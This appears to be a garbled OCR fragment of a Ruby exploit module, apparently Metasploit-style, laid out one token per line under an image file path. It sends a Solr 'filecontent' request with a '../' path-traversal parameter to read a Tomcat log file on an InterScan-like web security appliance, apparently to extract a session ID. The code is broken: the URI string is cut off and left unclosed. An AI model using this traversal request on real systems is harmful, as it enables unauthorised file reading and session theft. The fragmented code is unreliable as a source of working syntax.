
service'
)
      res 
=
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
"http://
#
{
datastore
[
'RHOST'
]
}
:8983/solr/collection0/r
'vars_get'
=
>
{
'command'
=
>
'filecontent'
,
'wt'
=
>
'filestream'
,
'generation'
=
>
1
,
'file'
=
>
'../'
*
7
<
<
'var/iwss/tomcat/logs/catalina.out'
}
}
)
# Restore variables and validate 
extracted sessionid
      datastore
[
'SSL'
]
=
true
if
ssl_restore

      datastore
[
'RPORT'
]
=
 port_restore
